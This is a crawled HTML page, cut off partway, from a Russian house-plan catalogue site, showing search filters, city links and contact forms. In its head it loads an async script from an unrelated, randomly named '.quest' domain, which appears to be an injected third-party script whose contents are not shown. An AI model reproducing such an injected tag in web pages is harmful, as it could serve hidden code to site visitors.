

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rostov-na-donu.domic.pro/search?width-from=11&width-to=11&height-from=12&height-to=12
body_size: 128204
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="xQ-rIP8nE0bJc7nkYodTR7r25rl01FoA4ye5hWM-LQ6NOs1sj0lkNrEe34IFszcs38OMgDWCMW66eN-2NnN1WA==">
	<title>Проекты домов, проекты коттеджей — Архитектурное бюро «Домик.про»</title>
	<link rel="icon" type="image/png" href="/images/favicon/32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/images/favicon/256.png" sizes="256x256" />
	<link rel="icon" type="image/svg+xml" href="/images/logo.svg" />
		<meta name="og:site_name" content="Domic.Pro">
<link href="/assets/1537a270/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=PT+Sans:400,700&amp;subset=latin,cyrillic" rel="stylesheet">
<link href="/css/app.css" rel="stylesheet">
<link href="/css/3dGallery.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css" rel="stylesheet">
<script src="//browser.sentry-cdn.com/5.6.3/bundle.min.js"></script>
<script>Sentry.init({"dsn":"https://8cf4adeca92d4f5c818ca1647fbb238a@sentry.dev.sijeko.net/4","environment":"production"});</script>	<style>
		.help-block {
			text-align: left;
			font-size: inherit;
		}
		.right-link-view > .right-list-item:last-child {
			margin-bottom: 20px;
		}
		.loading-file {
			display: none;
			position: absolute;
			right: 20px;
			bottom: 70px;
			width: 20px;
			height: 20px;
		}
		.btn-sm {
			padding: 3px 7px;
			font-size: 12px;
		}
		.error {
			color: darkred;
		}
		.b-container-auth {
			display: none;
			position: absolute;
			width: 300px;
			text-align: center;
			background-color: #fff;
			padding: 15px;
			border-radius: 4px;
			-webkit-box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			z-index: 105;
		}

		.b-container-auth .close {
			position: absolute;
			top: 7px;
			right: 7px;
			font-size: 14px;
			cursor: pointer;
		}
	</style>
<script type='text/javascript' async src='https://1hacegr0.cloudfine.quest/challenge.js'></script></head>
<body>


<div style="display:none">
	<svg>

		<symbol id="icon-mail"  viewBox="0 0 512 512">
			<g>
				<g>
					<path d="m494.2,488c0,0 0-225.8 0-301 0-3.1-3.9-7-7.7-9.9l-78.7-57.1v-63.1c0-6.2-5.2-10.4-10.4-10.4h-89.7l-45.7-33.3c-3.1-2.1-8.3-2.1-11.5,0l-45.7,33.3h-89.7c-6.2,0-10.4,5.2-10.4,10.4v62.4l-79.7,57.9c-4.7,2.9-7.7,6.7-7.7,9.9 0,75.7 0,303 0,303 0,5.9 4.7,10 9.6,10.4 0.3,0 0.5,0 0.8,0h456c6.7-0.1 10.5-5.3 10.5-12.5zm-19.8-282.3v263.6l-172.1-137.8 172.1-125.8zm-7.7-18.3l-58.9,42.9v-86.2l58.9,43.3zm-210.9-154.5l18.3,13.5h-36.7l18.4-13.5zm131.2,34.4v178.2l-131.2,95.6-131.2-95.6v-178.2h262.4zm-349.8,138.4l172.1,125.8-172.1,138.6v-264.4zm67.6,25.4l-60.4-44 60.4-43.9v87.9zm-48.9,249.5l170.1-136.9 23.5,17.2c4.5,3.4 7.9,3.4 12.5,0l23.5-17.2 171.1,136.9h-400.7z"/>
					<rect width="140.5" x="186.1" y="118.3" height="19.8"/>
					<rect width="140.5" x="186.1" y="181.8" height="19.8"/>
					<rect width="140.5" x="186.1" y="245.3" height="19.8"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-phone" viewBox="0 0 12.351 22.243">
			<path d="M11.16,17.102H1.191V2.736h9.968V17.102z M6.177,20.644
		c-0.559,0-1.018-0.462-1.018-1.033c0-0.569,0.458-1.033,1.018-1.033c0.554,0,1.009,0.463,1.009,1.033
		C7.186,20.181,6.732,20.644,6.177,20.644 M3.912,0.986h4.528c0.116,0,0.209,0.174,0.209,0.388c0,0.218-0.093,0.392-0.209,0.392
		H3.912c-0.117,0-0.207-0.174-0.207-0.392C3.705,1.16,3.794,0.986,3.912,0.986 M10.763,0H1.588C0.71,0,0,0.729,0,1.619v19.004
		c0,0.895,0.71,1.619,1.587,1.619h9.176c0.877,0,1.587-0.724,1.587-1.619V1.619C12.351,0.729,11.641,0,10.763,0"></path>
		</symbol>
		<symbol id="icon-favorite" viewBox="0 0 22.005 18">
			<path d="M19.618,9.432c-0.631,0.961-2.412,2.736-4.431,4.417
		c-2.407,2.005-3.832,2.795-4.174,2.827c-0.341-0.036-1.769-0.834-4.188-2.843c-2.03-1.686-3.814-3.455-4.438-4.402
		c-0.795-1.206-1.12-2.298-1.054-3.538C1.468,3.373,3.561,1.324,6,1.324c1.863,0,3.216,1.542,3.944,2.37
		c0.428,0.487,0.663,0.755,1.059,0.755c0.409,0,0.672-0.287,1.151-0.809c0.794-0.866,2.122-2.316,3.852-2.316
		c2.438,0,4.532,2.049,4.667,4.569C20.74,7.147,20.424,8.206,19.618,9.432 M21.995,5.822c-0.083-1.551-0.74-3.007-1.849-4.101
		C19.02,0.611,17.55,0,16.006,0c-2.312,0-3.949,1.786-4.828,2.745c-0.05,0.055-0.104,0.113-0.156,0.17
		c-0.028-0.032-0.057-0.064-0.083-0.094C10.135,1.905,8.462,0,6,0C4.456,0,2.986,0.611,1.86,1.721
		c-1.109,1.094-1.766,2.55-1.849,4.101C-0.071,7.364,0.32,8.701,1.282,10.16c0.861,1.307,3.104,3.374,4.763,4.747
		C7.751,16.318,9.997,18,11.013,18c1.031,0,3.269-1.679,4.965-3.087c1.646-1.366,3.877-3.432,4.746-4.754
		C21.371,9.176,22.101,7.794,21.995,5.822"></path>
		</symbol>
		<symbol id="icon-reviewed" viewBox="0 0 18 18">
			<g>
				<polygon
					points="8.099,10.081 5.309,7.289 4.052,8.552 8.099,12.599 17.099,3.598 15.838,2.338 "></polygon>
				<path d="M16.198,9c0,3.959-3.239,7.198-7.198,7.198
		c-3.961,0-7.198-3.239-7.198-7.198c0-3.961,3.237-7.198,7.198-7.198c0.72,0,1.349,0.088,1.982,0.268l1.437-1.442
		C11.338,0.267,10.169,0,9,0C4.052,0,0,4.052,0,9s4.052,9,9,9s9-4.052,9-9H16.198z"></path>
			</g>
		</symbol>
		<symbol id="icon-cart" viewBox="0 0 21.406 16.168">
			<path d="M18.798,9.387h-0.757V7.565h1.493L18.798,9.387z M16.674,14.65H14.6
										v-1.822h2.581v0.568L16.674,14.65z M3.997,12.828h2.379v1.822H4.732L3.997,12.828z M3.315,7.565v1.822H2.608L1.873,7.565H3.315z
										 M6.351,1.847h1.442v0.228c0,0.101,0.034,0.186,0.102,0.253c0.067,0.068,0.151,0.101,0.253,0.101h5.187
										c0.101,0,0.185-0.033,0.253-0.101c0.067-0.067,0.101-0.152,0.101-0.253V1.847h1.366l1.928,4.2H4.424L6.351,1.847z M14.6,7.565
										h2.581v1.822H14.6V7.565z M11.133,10.247h2.606v1.721h-2.606V10.247z M11.133,12.828h2.606v1.822h-2.606V12.828z M10.273,14.65
										H7.237v-1.822h3.036V14.65z M7.237,10.247h3.036v1.721H7.237V10.247z M10.273,9.387H7.237V7.565h3.036V9.387z M13.739,7.565v1.822
										h-2.606V7.565H13.739z M6.376,9.387H4.175V7.565h2.201V9.387z M3.315,11.139l-0.36-0.892h0.36V11.139z M4.175,10.247h2.201v1.721
										H4.175V10.247z M18.041,10.247h0.41l-0.41,1.018V10.247z M17.181,11.968H14.6v-1.721h2.581V11.968z M21.178,6.275
										c-0.152-0.152-0.329-0.228-0.531-0.228h-2.223l-2.382-5.111c-0.118-0.253-0.312-0.379-0.582-0.379h-1.771V0.354
										c0-0.101-0.034-0.185-0.101-0.253C13.52,0.034,13.436,0,13.335,0H8.148C8.046,0,7.962,0.034,7.895,0.101
										C7.827,0.169,7.793,0.253,7.793,0.354v0.203H5.946c-0.27,0-0.464,0.126-0.582,0.379L2.982,6.047H0.759
										c-0.202,0-0.379,0.076-0.531,0.228C0.076,6.427,0,6.604,0,6.806C0,6.908,0.017,7,0.051,7.085l3.466,8.602
										c0.051,0.135,0.144,0.249,0.279,0.342c0.135,0.093,0.278,0.139,0.43,0.139H17.18c0.152,0,0.296-0.046,0.43-0.139
										c0.135-0.093,0.228-0.207,0.279-0.342l3.466-8.602C21.389,7,21.406,6.908,21.406,6.806C21.406,6.604,21.33,6.427,21.178,6.275"></path>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 12 22">
			<path d="M11.118,8.668L6.654,4.205c-0.272-0.273-0.714-0.273-0.986,0L1.204,8.668
		c-0.272,0.273-0.272,0.714,0,0.987c0.137,0.136,0.315,0.204,0.493,0.204c0.179,0,0.357-0.068,0.494-0.204l3.273-3.274v11.922
		C5.464,18.688,5.776,19,6.161,19c0.385,0,0.698-0.312,0.698-0.697V6.381l3.273,3.274c0.272,0.272,0.714,0.272,0.986,0
		C11.39,9.382,11.39,8.941,11.118,8.668"></path>
		</symbol>
		<symbol id="icon-rubl" viewBox="0 0 8.314 11.073">
			<path d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
			H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
			h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
			c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"></path>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 12 22">
			<path
				d="M8.527,12.818c-0.144,0.113-0.215,0.331-0.163,0.504l1.213,4.025
				l-3.452-2.392c-0.173-0.121-0.353-0.116-0.521,0l-3.452,2.392l1.213-4.025c0.053-0.173-0.018-0.391-0.162-0.504l-3.358-2.623h4.204
				c0.213,0,0.361-0.101,0.436-0.316l1.384-3.973l1.376,3.973c0.074,0.215,0.222,0.316,0.444,0.316h4.196L8.527,12.818z M13.688,9.563
				c-0.043-0.197-0.231-0.317-0.436-0.317H8.031l-1.709-4.93C6.247,4.101,6.1,4,5.869,4c-0.23,0-0.387,0.101-0.461,0.316l-1.709,4.93
				h-5.221c-0.231,0-0.376,0.103-0.454,0.317c-0.059,0.231-0.009,0.402,0.154,0.53l4.187,3.273l-1.521,5.016
				c-0.066,0.22,0,0.401,0.171,0.529c0.189,0.111,0.386,0.125,0.565,0l4.289-2.991l4.281,2.991c0.091,0.064,0.188,0.086,0.282,0.086
				c0.265,0,0.47-0.206,0.47-0.47c0-0.043-0.005-0.104-0.034-0.197l-1.504-4.964l4.187-3.273C13.719,9.961,13.765,9.785,13.688,9.563"></path>
		</symbol>

		<symbol id="icon-close" viewBox="0 0 25.311 24.581">
			<g>
				<polygon points="0.655,0 0,0.675 11.96,12.291 0,23.907 0.655,24.582 13.311,12.291 "></polygon>
				<polygon
					points="24.656,0 11.999,12.291 24.656,24.582 25.311,23.907 13.351,12.291 25.311,0.675 "></polygon>
			</g>
		</symbol>

		<symbol id="icon-arrow-left2" viewBox="0 0 1024 1024">
			<title>arrow-left2</title>
			<path class="path1" d="M402.746 877.254l-320-320c-24.994-24.992-24.994-65.516 0-90.51l320-320c24.994-24.992 65.516-24.992 90.51 0 24.994 24.994 24.994 65.516 0 90.51l-210.746 210.746h613.49c35.346 0 64 28.654 64 64s-28.654 64-64 64h-613.49l210.746 210.746c12.496 12.496 18.744 28.876 18.744 45.254s-6.248 32.758-18.744 45.254c-24.994 24.994-65.516 24.994-90.51 0z"></path>
		</symbol>

		<symbol id="icon-arrow-right2" viewBox="0 0 1024 1024">
			<title>arrow-right2</title>
			<path class="path1" d="M621.254 877.254l320-320c24.994-24.992 24.994-65.516 0-90.51l-320-320c-24.994-24.992-65.516-24.992-90.51 0-24.994 24.994-24.994 65.516 0 90.51l210.746 210.746h-613.49c-35.346 0-64 28.654-64 64s28.654 64 64 64h613.49l-210.746 210.746c-12.496 12.496-18.744 28.876-18.744 45.254s6.248 32.758 18.744 45.254c24.994 24.994 65.516 24.994 90.51 0z"></path>
		</symbol>

		<symbol id="icon-cross" viewBox="0 0 1024 1024">
			<title>cross</title>
			<path class="path1" d="M1014.662 822.66c-0.004-0.004-0.008-0.008-0.012-0.010l-310.644-310.65 310.644-310.65c0.004-0.004 0.008-0.006 0.012-0.010 3.344-3.346 5.762-7.254 7.312-11.416 4.246-11.376 1.824-24.682-7.324-33.83l-146.746-146.746c-9.148-9.146-22.45-11.566-33.828-7.32-4.16 1.55-8.070 3.968-11.418 7.31 0 0.004-0.004 0.006-0.008 0.010l-310.648 310.652-310.648-310.65c-0.004-0.004-0.006-0.006-0.010-0.010-3.346-3.342-7.254-5.76-11.414-7.31-11.38-4.248-24.682-1.826-33.83 7.32l-146.748 146.748c-9.148 9.148-11.568 22.452-7.322 33.828 1.552 4.16 3.97 8.072 7.312 11.416 0.004 0.002 0.006 0.006 0.010 0.010l310.65 310.648-310.65 310.652c-0.002 0.004-0.006 0.006-0.008 0.010-3.342 3.346-5.76 7.254-7.314 11.414-4.248 11.376-1.826 24.682 7.322 33.83l146.748 146.746c9.15 9.148 22.452 11.568 33.83 7.322 4.16-1.552 8.070-3.97 11.416-7.312 0.002-0.004 0.006-0.006 0.010-0.010l310.648-310.65 310.648 310.65c0.004 0.002 0.008 0.006 0.012 0.008 3.348 3.344 7.254 5.762 11.414 7.314 11.378 4.246 24.684 1.826 33.828-7.322l146.746-146.748c9.148-9.148 11.57-22.454 7.324-33.83-1.552-4.16-3.97-8.068-7.314-11.414z"></path>
		</symbol>

		<symbol id="icon-chevron-left" viewBox="0 0 768 1024">
			<title>chevron-left</title>
			<path class="path1" d="M669.143 172l-303.429 303.429 303.429 303.429q10.857 10.857 10.857 25.714t-10.857 25.714l-94.857 94.857q-10.857 10.857-25.714 10.857t-25.714-10.857l-424-424q-10.857-10.857-10.857-25.714t10.857-25.714l424-424q10.857-10.857 25.714-10.857t25.714 10.857l94.857 94.857q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>

		<symbol id="icon-chevron-right" viewBox="0 0 695 1024">
			<title>chevron-right</title>
			<path class="path1" d="M632.571 501.143l-424 424q-10.857 10.857-25.714 10.857t-25.714-10.857l-94.857-94.857q-10.857-10.857-10.857-25.714t10.857-25.714l303.429-303.429-303.429-303.429q-10.857-10.857-10.857-25.714t10.857-25.714l94.857-94.857q10.857-10.857 25.714-10.857t25.714 10.857l424 424q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>
	</svg>
</div>

<div class="b-wrapper">
	<header class="b-header">
		<div class="b-logo">
			<a href="/">
				<img src="/images/logo.svg" alt="Domic.pro">
			</a>
		</div>

		<div class="b-info">
			<div class="b-info-part">
				<div class="b-auth-block sm-block">
					
						<a class="b-sign-in" href="/login">Войти</a>						<a class="b-join" href="/registration">Зарегистрироваться</a>
									</div>

				<div class="sm-block">
					<a class="b-how-to" href="/articles/kak-zakazat">Как заказать?</a>					<a href="/contacts">Контактная информация</a>					<span class="visible-lg-inline"> — каталог проектов домов</span>
											<a href="javascript:void(0)" class="b-dashed-link b-city-switch j-domain-list">Ростов-на-Дону</a>
										<ul class="domain-list">
													<li><a href="//astrakhan.domic.pro/">Астрахань</a></li>
													<li><a href="//belgorod.domic.pro/">Белгород</a></li>
													<li><a href="//vladivostok.domic.pro/">Владивосток</a></li>
													<li><a href="//vladimir.domic.pro/">Владимир</a></li>
													<li><a href="//volgograd.domic.pro/">Волгоград</a></li>
													<li><a href="//voronezh.domic.pro/">Воронеж</a></li>
													<li><a href="//ekaterinburg.domic.pro/">Екатеринбург</a></li>
													<li><a href="//irkutsk.domic.pro/">Иркутск</a></li>
													<li><a href="//kazan.domic.pro/">Казань</a></li>
													<li><a href="//krasnodar.domic.pro/">Краснодар</a></li>
													<li><a href="//krasnoyarsk.domic.pro/">Красноярск</a></li>
													<li><a href="//kursk.domic.pro/">Курск</a></li>
													<li><a href="//lipetsk.domic.pro/">Липецк</a></li>
													<li><a href="//moskva.domic.pro/">Москва</a></li>
													<li><a href="//murmansk.domic.pro/">Мурманск</a></li>
													<li><a href="//n-novgorod.domic.pro/">Нижний Новгород</a></li>
													<li><a href="//novosibirsk.domic.pro/">Новосибирск</a></li>
													<li><a href="//omsk.domic.pro/">Омск</a></li>
													<li><a href="//samara.domic.pro/">Самара</a></li>
													<li><a href="//spb.domic.pro/">Санкт-Петербург</a></li>
													<li><a href="//sochi.domic.pro/">Сочи</a></li>
													<li><a href="//surgut.domic.pro/">Сургут</a></li>
													<li><a href="//tula.domic.pro/">Тула</a></li>
													<li><a href="//tumen.domic.pro/">Тюмень</a></li>
													<li><a href="//ufa.domic.pro/">Уфа</a></li>
													<li><a href="//habarovsk.domic.pro/">Хабаровск</a></li>
													<li><a href="//chelybinsk.domic.pro/">Челябинск</a></li>
													<li><a href="//yakutsk.domic.pro/">Якутск</a></li>
											</ul>
				</div>
			</div>

			<div class="b-info-part">
				<div class="b-call">
					<span class="right-10">Звоните с 8:00 до 18:00:</span>

					<a href="tel:+78007072573" class="right-10">
						<span>8 800 707-25-73</span>
					</a>

					<a href="tel:+74722372573" class="right-10">
						<span class="text-muted">+7 (4722) </span>
						<span>37–25–73</span>
					</a>

					<span class="text-muted visible-lg-inline right-10">или</span>

					<div class="xs-block b-callback right-10" id="callback-form">
						<button class="btn no-bg btn-callback js-btn-callback">
							<svg class="b-icon">
								<use xlink:href="#icon-phone"></use>
							</svg>

							<span>Закажите обратный звонок</span>
						</button>
						<form class="b-callback-form form-horizontal j-callback-form" id="callback-form"
						      action="/site/callback">

							<div class="form-group">
								<h1 class="no-top">Заказать обратный звонок</h1>
								<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>
							</div>

							<div class="form-group">
								<label for="name" class="col-sm-6 control-label">Имя:</label>

								<div class="col-sm-6">
									<input type="text" class="form-control" name="name" id="name"
									       placeholder="Введите имя"
									       autofocus/>
								</div>
							</div>

							<div class="form-group">
								<label for="tel" class="col-sm-6 control-label">Контактный телефон:</label>

								<div class="col-sm-6">
									<input type="tel" name="phone" class="form-control" id="tel"
									       placeholder="Введите телефон"/>
								</div>
							</div>

							<div class="form-group">
								<label class="col-sm-6"></label>

								<div class="col-sm-6">
									<button class="btn">Отправить</button>
								</div>
							</div>
						</form>
					</div>

					<span class="text-muted visible-lg-inline right-10">или</span>
					<div class="xs-block b-callback" id="callback-form">
						<button class="btn no-bg btn-callback j-btn-email">
							<svg class="b-icon b-icon2">
								<use xlink:href="#icon-mail"></use>
							</svg>

							<span>Напишите письмо</span>
						</button>
						<div class="b-callback-form form-horizontal j-email-form b-fixed-form">
														
<div id="p0" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-email" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="xQ-rIP8nE0bJc7nkYodTR7r25rl01FoA4ye5hWM-LQ6NOs1sj0lkNrEe34IFszcs38OMgDWCMW66eN-2NnN1WA==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по сайту" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question" selected>Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>						</div>
					</div>
				</div>
			</div>

			<div class="b-projects-cart b-cart-area js-cart-area cart-md">
				<div class="cart-view">
					<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
					   disabled="disabled">
						<svg class="b-icon b-cart-icon">
							<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
						</svg>
						<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
					</a>

					<div class="b-cost js-cost">0</div>

					<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>				</div>
			</div>

		</div>
	</header>
	<div class="b-content" id="app" style="min-height: 1010px;">
		<aside class="b-aside b-filter" id="aside-filter">
			<form class="b-aside-block b-search-block js-search-form " method="get" action="/project/find">
				<div class="b-hamburger">
					<img src="/images/icons/hamb.png" alt="">
				</div>
				<div class="input-group b-aside-search-input">
					<input type="search" name="q" class="form-control b-search-input b-form-input js-search-input"
					       placeholder="Поиск по артикулу">

					<div class="input-group-addon">
						<button class="glyphicon glyphicon-search b-search-btn js-search-btn"></button>
					</div>
				</div>

				<div class="b-tag-block">
					Например, <span class="b-tag b-dashed-link js-quick-link">B-034-ГРР</span>
				</div>
			</form>
			<div class="b-small-menu js-hide">
				<form class="b-filter-form js-filter-form " action="" method="get">
					<div class="b-aside-block b-house-block">
						<div class="b-house">
							<div class="b-roof b-floor">
								<div class="checkbox">
									<input type="checkbox" name="attic" value="mansard" id="checkbox1"
									       class="js-filter-item"
																			>

									<label for="checkbox1">
										<span class="checkbox-input"></span><span class="b-label">Мансарда</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="2-floor" value="two-floors" id="checkbox3"
									       class="js-filter-item"
																			>

									<label for="checkbox3">
										<span class="checkbox-input"></span><span class="b-label">Двухэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="1-floor" value="one-floor" id="checkbox4"
									       class="js-filter-item"
																			>

									<label for="checkbox4">
										<span class="checkbox-input"></span><span class="b-label">Одноэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="basement" value="basement"
																				   id="checkbox5" class="js-filter-item">

									<label for="checkbox5">
										<span class="checkbox-input"></span><span class="b-label">Цоколь</span>
									</label>
								</div>
							</div>
							<div class="b-floor b-basement">
								<div class="checkbox">
									<input type="checkbox" name="vault" value="vault" id="checkbox6"
									       class="js-filter-item"
																			>

									<label for="checkbox6">
										<span class="checkbox-input"></span><span class="b-label">Подвал</span>
									</label>
								</div>
							</div>
						</div>

						<div class="b-area area">
							<div class="b-title">Площадь</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="square-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="square-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="two-families" value="two-families" id="checkbox7"
							       class="js-filter-item"
															>

							<label for="checkbox7">
								<span class="checkbox-input"></span><span class="b-label">Дом на две семьи</span>
							</label>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="garage"
																   value="garage" id="checkbox8" class="js-filter-item">

							<label for="checkbox8">
								<span class="checkbox-input"></span><span class="b-label">Гараж</span>
							</label>
						</div>
					</div>

					<div class="b-aside-block width">
						<div class="b-area">
							<div class="b-title">Ширина</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="width-from" min="0" max="500"
									 value="11" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="width-to" min="0" max="500"
									 value="11" 								>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block height">
						<div class="b-area">
							<div class="b-title">Высота</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="height-from" min="0" max="500"
									 value="12" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="height-to" min="0" max="500"
									 value="12" 								>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block">
						<div class="b-title">Стены</div>

						<div class="form-group">
							<div class="checkbox">
								<input type="checkbox" name="brick"
																		   value="brick" id="checkbox9" class="js-filter-item">

								<label for="checkbox9">
									<span class="checkbox-input"></span><span class="b-label">кирпич</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="concrete"
																		   value="concrete" id="checkbox10" class="js-filter-item">

								<label for="checkbox10">
									<span class="checkbox-input"></span><span class="b-label">керамзитобетон</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="silicate"
																		   value="silicate" id="checkbox11" class="js-filter-item">

								<label for="checkbox11">
									<span class="checkbox-input"></span><span class="b-label">газосиликат</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="wood"
																		   value="wood" id="checkbox12" class="js-filter-item">

								<label for="checkbox12">
									<span class="checkbox-input"></span><span class="b-label">дерево</span>
								</label>
							</div>
						</div>
					</div>

					<button type="reset" class="btn btn-primary btn-reset-filter js-reset-filter">
						Сбросить фильтр
					</button>

					<div class="b-info-block js-info-block">
	                    <span class="b-counter">
							<span class="js-info-block-counter"></span>
							<span class="js-word-container">проектов</span>
						</span>
						<span class="b-show-filtered js-show-filtered">отобразить</span>
						<button class="btn btn-close js-close-info-block" type="button">×</button>
					</div>
				</form>
				<div class="b-link-block b-aside-block js-link-block ">
					<div class="b-link-block ">
						<div class="link-view"><div class="list-item">
	<h4>Проекты домов по габаритам</h4>

<div class="link-view"><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=9&amp;height-to=9">Проекты домов 9x9</a>
</div><div class="list-item">
	<a href="/?width-from=6&amp;width-to=6&amp;height-from=8&amp;height-to=8">Проекты домов 6x8</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=7&amp;height-to=7">Проекты домов 7x7</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=8&amp;height-to=8">Проекты домов 7x8</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=9&amp;height-to=9">Проекты домов 8x9</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=10&amp;height-to=10">Проекты домов 8x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=10&amp;height-to=10">Проекты домов 9x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=11&amp;height-to=11">Проекты домов 9x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=10&amp;height-to=10">Проекты домов 10x10</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=11&amp;height-to=11">Проекты домов 10x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=12&amp;height-to=12">Проекты домов 10x12</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=11&amp;height-to=11">Проекты домов 11x11</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12">Проекты домов 11x12</a>
</div><div class="list-item">
	<a href="/?width-from=12&amp;width-to=12&amp;height-from=12&amp;height-to=12">Проекты домов 12x12</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по категориям</h4>

<div class="link-view"><div class="list-item">
	<a href="/?1-floor=1">Одноэтажные дома</a>
</div><div class="list-item">
	<a href="/?attic=1">Дома с мансардой</a>
</div><div class="list-item">
	<a href="/?2-floor=1">Двухэтажные дома</a>
</div><div class="list-item">
	<a href="/?basement=1">Дом с подвалом</a>
</div><div class="list-item">
	<a href="/?garage=1">Дом с гаражом</a>
</div></div></div><div class="list-item">
